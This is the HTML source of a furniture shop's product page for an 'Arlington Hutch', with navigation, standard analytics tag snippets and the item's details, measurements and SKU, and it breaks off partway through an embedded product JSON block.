                   srcset="//heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x.jpg?v=1680183082 1x, //heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x@2x.jpg?v=1680183082 2x"
                   alt="Heartland-Amish"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          <ul class="site-nav list--inline " id="SiteNav">
  

      <li >
        <a href="/" class="site-nav__link site-nav__link--main">Home</a>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/living-room" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-living">
          Living
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-living">
          <ul>
            
              <li >
                <a href="/collections/chairs" class="site-nav__link site-nav__child-link">Chairs</a>
              </li>
            
              <li >
                <a href="/collections/rockers-gliders-recliners" class="site-nav__link site-nav__child-link">Rockers, Gliders &amp; Recliners</a>
              </li>
            
              <li >
                <a href="/collections/sofa-loveseat" class="site-nav__link site-nav__child-link">Sofa/Loveseats</a>
              </li>
            
              <li >
                <a href="/collections/end-tables" class="site-nav__link site-nav__child-link">End Tables</a>
              </li>
            
              <li >
                <a href="/collections/sofa-tables" class="site-nav__link site-nav__child-link">Sofa Tables</a>
              </li>
            
              <li >
                <a href="/collections/curio-cabinets" class="site-nav__link site-nav__child-link">Curio Cabinets</a>
              </li>
            
              <li >
                <a href="/collections/entertainment-1" class="site-nav__link site-nav__child-link">Entertainment</a>
              </li>
            
              <li >
                <a href="/collections/ottomans" class="site-nav__link site-nav__child-link site-nav__link--last">Ottomans</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown site-nav--active">
        <a href="/collections/dining-kitchen" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-dining">
          Dining
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-dining">
          <ul>
            
              <li >
                <a href="/collections/dining-tables" class="site-nav__link site-nav__child-link">Dining Tables</a>
              </li>
            
              <li >
                <a href="/collections/dining-chairs" class="site-nav__link site-nav__child-link">Dining Chairs</a>
              </li>
            
              <li >
                <a href="/collections/dining-benches" class="site-nav__link site-nav__child-link">Dining Benches</a>
              </li>
            
              <li >
                <a href="/collections/pub-tables" class="site-nav__link site-nav__child-link">Pub Tables</a>
              </li>
            
              <li >
                <a href="/collections/barstools" class="site-nav__link site-nav__child-link">Barstools</a>
              </li>
            
              <li >
                <a href="/collections/dining-nook-1" class="site-nav__link site-nav__child-link">Dining Nook</a>
              </li>
            
              <li >
                <a href="/collections/buffet-sideboards-1" class="site-nav__link site-nav__child-link">Buffet/Sideboards</a>
              </li>
            
              <li >
                <a href="/collections/hutches" class="site-nav__link site-nav__child-link">Hutches</a>
              </li>
            
              <li >
                <a href="/collections/cupboards-pantries-pie-safes" class="site-nav__link site-nav__child-link">Cupboards/Pantries/Pie Safes</a>
              </li>
            
              <li >
                <a href="/collections/wine-cabinets" class="site-nav__link site-nav__child-link site-nav__link--last">Wine Cabinets</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/bedroom-collections" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-bedroom">
          Bedroom
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-bedroom">
          <ul>
            
              <li >
                <a href="/collections/bedroom-collections" class="site-nav__link site-nav__child-link">Bedroom Collections</a>
              </li>
            
              <li >
                <a href="/collections/beds" class="site-nav__link site-nav__child-link">Beds</a>
              </li>
            
              <li >
                <a href="/collections/nightstands" class="site-nav__link site-nav__child-link">Nightstands</a>
              </li>
            
              <li >
                <a href="/collections/dressers" class="site-nav__link site-nav__child-link">Dressers</a>
              </li>
            
              <li >
                <a href="/collections/chests" class="site-nav__link site-nav__child-link">Chests</a>
              </li>
            
              <li >
                <a href="/collections/armoires" class="site-nav__link site-nav__child-link">Armoires</a>
              </li>
            
              <li >
                <a href="/collections/jewelry-armoire-1" class="site-nav__link site-nav__child-link">Jewelry Armoire</a>
              </li>
            
              <li >
                <a href="/collections/vanities" class="site-nav__link site-nav__child-link">Vanities</a>
              </li>
            
              <li >
                <a href="/collections/cheval-mirrors" class="site-nav__link site-nav__child-link site-nav__link--last">Cheval Mirrors</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/outdoor-1" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-outdoor">
          Outdoor
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-outdoor">
          <ul>
            
              <li >
                <a href="/collections/outdoor-accessories" class="site-nav__link site-nav__child-link">Accessories</a>
              </li>
            
              <li >
                <a href="/collections/arbors-a-frames" class="site-nav__link site-nav__child-link">Arbors + A-Frames</a>
              </li>
            
              <li >
                <a href="/collections/bar-buffet" class="site-nav__link site-nav__child-link">Bar + Buffet</a>
              </li>
            
              <li >
                <a href="/collections/bristol-collection" class="site-nav__link site-nav__child-link">Bristol Collection</a>
              </li>
            
              <li >
                <a href="/collections/casual-back-rocker" class="site-nav__link site-nav__child-link">Casual Back + Rocker</a>
              </li>
            
              <li >
                <a href="/collections/classic-terrace-collection" class="site-nav__link site-nav__child-link">Classic Terrace Collection</a>
              </li>
            
              <li >
                <a href="/collections/comfo-back-collection" class="site-nav__link site-nav__child-link">Comfo Back Collection</a>
              </li>
            
              <li >
                <a href="/collections/cozi-back-collection" class="site-nav__link site-nav__child-link">Cozi Back Collection</a>
              </li>
            
              <li >
                <a href="/collections/donoma-fire-collection" class="site-nav__link site-nav__child-link">Donoma Fire Collection</a>
              </li>
            
              <li >
                <a href="/collections/garden-classic-collection" class="site-nav__link site-nav__child-link">Garden Classic Collection</a>
              </li>
            
              <li >
                <a href="/collections/harbor-collection" class="site-nav__link site-nav__child-link">Harbor Collection</a>
              </li>
            
              <li >
                <a href="/collections/hartley-collection" class="site-nav__link site-nav__child-link">Hartley Collection</a>
              </li>
            
              <li >
                <a href="/collections/holland-collection" class="site-nav__link site-nav__child-link">Holland Collection</a>
              </li>
            
              <li >
                <a href="/collections/homestead-collection" class="site-nav__link site-nav__child-link">Homestead Collection</a>
              </li>
            
              <li >
                <a href="/collections/kids-collection" class="site-nav__link site-nav__child-link">Kids Collection</a>
              </li>
            
              <li >
                <a href="/collections/kinsley-collection" class="site-nav__link site-nav__child-link">Kinsley Collection</a>
              </li>
            
              <li >
                <a href="/collections/mayhew-collection" class="site-nav__link site-nav__child-link">Mayhew Collection</a>
              </li>
            
              <li >
                <a href="/collections/nordic-collection" class="site-nav__link site-nav__child-link">Nordic Collection</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-chairs" class="site-nav__link site-nav__child-link">Outdoor Chairs</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-cushion-seating" class="site-nav__link site-nav__child-link">Outdoor Cushion Seating</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-tables-1" class="site-nav__link site-nav__child-link">Outdoor Tables</a>
              </li>
            
              <li >
                <a href="/collections/picnic-tables-benches" class="site-nav__link site-nav__child-link">Picnic Tables + Benches</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-swings" class="site-nav__link site-nav__child-link">Swings</a>
              </li>
            
              <li >
                <a href="/collections/vida-collection" class="site-nav__link site-nav__child-link site-nav__link--last">Vida Collection</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/office" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-office">
          Office
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-office">
          <ul>
            
              <li >
                <a href="/collections/bookcase" class="site-nav__link site-nav__child-link">Bookcase</a>
              </li>
            
              <li >
                <a href="/collections/desk" class="site-nav__link site-nav__child-link">Desk</a>
              </li>
            
              <li >
                <a href="/collections/desk-chair" class="site-nav__link site-nav__child-link">Desk Chairs</a>
              </li>
            
              <li >
                <a href="/collections/file-cabinet" class="site-nav__link site-nav__child-link site-nav__link--last">File Cabinet</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li >
        <a href="/collections/children-1" class="site-nav__link site-nav__link--main">Children</a>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/specialty-items" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-specialty-items">
          Specialty Items
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-specialty-items">
          <ul>
            
              <li >
                <a href="/collections/benches" class="site-nav__link site-nav__child-link">Benches</a>
              </li>
            
              <li >
                <a href="/collections/hall-seats" class="site-nav__link site-nav__child-link">Hall Seats</a>
              </li>
            
              <li >
                <a href="/collections/specialty-items" class="site-nav__link site-nav__child-link">Specialty Items</a>
              </li>
            
              <li >
                <a href="/collections/trunks-hope-chests-1" class="site-nav__link site-nav__child-link site-nav__link--last">Trunks/Hope Chests</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li >
        <a href="/pages/wood-and-stains" class="site-nav__link site-nav__link--main">Woods and Stains</a>
      </li>
    
  

      <li >
        <a href="/pages/faq" class="site-nav__link site-nav__link--main">FAQ</a>
      </li>
    
  

      <li >
        <a href="/pages/contact" class="site-nav__link site-nav__link--main">828-684-7400</a>
      </li>
    
  

      <li >
        <a href="/pages/shipping-and-delivery" class="site-nav__link site-nav__link--main">Delivery</a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item small--one-half medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          
            <div class="site-header__search small--hide">
              <form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Search"
    aria-label="Search">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>

    <span class="icon__fallback-text">Submit</span>
  </button>
</form>

            </div>
          

          <button type="button" class="btn--link site-header__search-toggle js-drawer-open-top medium-up--hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>

            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>

                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>

            <span class="visually-hidden">Cart</span>
            <span class="icon__fallback-text">Cart</span>
            
          </a>

          
            <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>

              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>

              <span class="icon__fallback-text">expand/collapse</span>
            </button>
          
        </div>

      </div>
    </div>
  </header>

  
  <style>
    
      .site-header__logo-image {
        max-width: 200px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>
</div>


<!-- Begin TVSquared Tracking Code -->
<script type="text/javascript">
 var _tvq = window._tvq = window._tvq || [];
 (function() {
 var u = (("https:" == document.location.protocol) ? "https://collector-17318.us.tvsquared.com/" : 
"http://collector-17318.us.tvsquared.com/");
 _tvq.push(['setSiteId', "TV-8127638118-1"]);
 _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
 _tvq.push([function() {
 this.deleteCustomVariable(5, 'page')
 }]);
 _tvq.push(['trackPageView']);
 var d = document,
 g = d.createElement('script'),
 s = d.getElementsByTagName('script')[0];
 g.type = 'text/javascript';
 g.defer = true;
 g.async = true;
 g.src = u + 'tv2track.js';
 s.parentNode.insertBefore(g, s);
 })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Strategic Analytics Tag Manager -->
<script type="text/javascript">
var _mtm = window._mtm = window._mtm || [];
_mtm.push({"mtm.startTime": (new Date().getTime()), "event": "mtm.Start"});
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.src="https://track.stratanalytics.com/js/container_Jb3hMm5w.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Strategic Analytics Tag Manager --></div>

  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      <div class="globoRecommendationsTop"></div>

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
  <meta itemprop="name" content="Arlington Hutch">
  <meta itemprop="url" content="https://heartlandamish.com/products/arlington-hutch">
  <meta itemprop="image" content="//heartlandamish.com/cdn/shop/products/Arlington-Hutch_800x.jpg?v=1666913792">

  


  <div class="grid product-single">
    <div class="grid__item product-single__photos medium-up--one-half"><div id="FeaturedImageZoom-product-template" class="product-single__photo product-single__photo--has-thumbnails" data-zoom="//heartlandamish.com/cdn/shop/products/Arlington-Hutch_1024x1024@2x.jpg?v=1666913792">
        <img src="//heartlandamish.com/cdn/shop/products/Arlington-Hutch_530x@2x.jpg?v=1666913792" alt="Arlington Hutch" id="FeaturedImage-product-template" class="product-featured-img js-zoom-enabled">
      </div>

      
        

        <div class="thumbnails-wrapper">
          
          <ul class="grid grid--uniform product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/products/Arlington-Hutch_530x@2x.jpg?v=1666913792"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/products/Arlington-Hutch_1024x1024@2x.jpg?v=1666913792">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/products/Arlington-Hutch_110x110@2x.jpg?v=1666913792" alt="Arlington Hutch">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/products/Arlington-Hutch-2_530x@2x.jpg?v=1666913792"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/products/Arlington-Hutch-2_1024x1024@2x.jpg?v=1666913792">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/products/Arlington-Hutch-2_110x110@2x.jpg?v=1666913792" alt="Arlington Hutch">
                </a>
              </li>
            
          </ul>
          
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 itemprop="name" class="product-single__title">Arlington Hutch</h1>

        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          <p class="product-single__price product-single__price-product-template">
            
              <span class="visually-hidden">Regular price</span>
              <s id="ComparePrice-product-template" class="hide"></s>
              <span class="product-price__price product-price__price-product-template">
                <span id="ProductPrice-product-template"
                  itemprop="price" content="0.0">
                  $0.00
                </span>
                <span class="product-price__sale-label product-price__sale-label-product-template hide">Sale</span>
              </span>
            
          </p>

          <form action="/cart/add" method="post" enctype="multipart/form-data" class="product-form product-form-product-template" data-section="product-template">
            

            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
              
                
                  <option  selected="selected"  value="43680387760405">
                    Default Title
                  </option>
                
              
            </select>

            

            <div class="product-form__item product-form__item--submit">
              
              <button type="submit" name="add" id="AddToCart-product-template"  class="btn product-form__cart-submit product-form__cart-submit--small">
                <span id="AddToCartText-product-template">
                  
                    Add to cart
                  
                </span>
              </button>
              
            </div>
          </form>

        </div>

        <div class="product-single__description rte" itemprop="description">
          <p><strong><span style="color: #000000;"><i>Hutch D</i><em>etails:</em></span></strong></p>
<p style="background-color: transparent; box-sizing: border-box; color: #3d3d3d; font-family: Roboto; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 300; letter-spacing: normal; line-height: 22.4px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; padding: 0px; margin: 0px 0px 16px 0px;"><span style="color: #000000;"><strong><em>DETAILS:</em></strong></span><br><span style="color: #000000;"><em>• Undermount soft close slides</em></span><br><span style="color: #000000;"><em>• Antique glass</em></span><br><span style="color: #000000;"><em>• Light blocking trim in doors</em></span><br><span style="color: #000000;"><em>• LED or can lights</em></span><br><span style="color: #000000;"><em>• Also available in closed hutch</em></span><br><span style="color: #000000;"><em>• Door Hardware: 4425 ORB</em></span><br><span style="color: #000000;"><em>• Drawer Hardware: 4424 ORB</em></span><br><span style="color: #000000;"><em>• Soft close hinges</em></span></p>
<p><em><span style="color: #0000ff;">Measurements:<span>   <span style="color: #000000;">62</span><span style="color: #000000;">" W x 20" D x 81" H</span></span></span></em></p>
<p><em><span style="color: #0000ff;">SKU:</span>  <span style="color: #000000;">DR-HSRCR-ARLINGTON-HU</span></em></p>
<p><strong><span style="color: #000000;"><em>Contact us for more size, stain and wood options</em></span></strong><strong><span style="color: #000000;"><em></em></span></strong></p>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://heartlandamish.com/products/arlington-hutch" class="btn btn--small btn--secondary btn--share share-facebook" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>

      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Arlington%20Hutch&amp;url=https://heartlandamish.com/products/arlington-hutch" class="btn btn--small btn--secondary btn--share share-twitter" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>

      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  
    <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://heartlandamish.com/products/arlington-hutch&amp;media=//heartlandamish.com/cdn/shop/products/Arlington-Hutch_1024x1024.jpg?v=1666913792&amp;description=Arlington%20Hutch" class="btn btn--small btn--secondary btn--share share-pinterest" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>

      <span class="share-title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a>
  

</div>

        
      </div>
    </div>
  </div>
</div>


  <div class="text-center return-link-wrapper">
    <a href="/collections/dining-kitchen" class="btn btn--secondary btn--has-icon-before return-link">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>

      Back to Dining &amp; Kitchen
    </a>
  </div>



  <script type="application/json" id="ProductJson-product-template">
    {"id":7975568048405,"title":"Arlington Hutch","handle":"arlington-hutch","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003ci\u003eHutch D\u003c\/i\u003e\u003cem\u003eetails:\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; box-sizing: border-box; color: #3d3d3d; font-family: Roboto; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 300; letter-spacing: normal; line-height: 22.4px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; padding: 0px; margin: 0px 0px 16px 0px;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cem\u003eDETAILS:\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Undermount soft close slides\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Antique glass\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Light blocking trim in doors\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• LED or can lights\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Also available in closed hutch\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Door Hardware: 4425 